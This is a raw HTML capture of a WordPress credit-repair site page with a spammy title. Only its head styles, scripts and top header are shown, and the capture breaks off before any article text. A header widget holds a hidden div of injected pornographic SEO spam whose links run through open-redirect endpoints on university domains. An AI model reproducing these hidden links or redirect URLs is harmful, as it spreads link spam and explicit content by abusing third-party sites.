

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/how-to-make-your-product-stand-out-with-transportation-in-australia/
body_size: 27905
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>How To Make Your Product Stand Out With transportation in australia &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; How To Make Your Product Stand Out With transportation in australia Comments Feed" href="https://credit-resolutions.com/how-to-make-your-product-stand-out-with-transportation-in-australia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/6431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/how-to-make-your-product-stand-out-with-transportation-in-australia/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=6431' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fhow-to-make-your-product-stand-out-with-transportation-in-australia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fhow-to-make-your-product-stand-out-with-transportation-in-australia%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6431 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Saturday, November 29, 2025</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
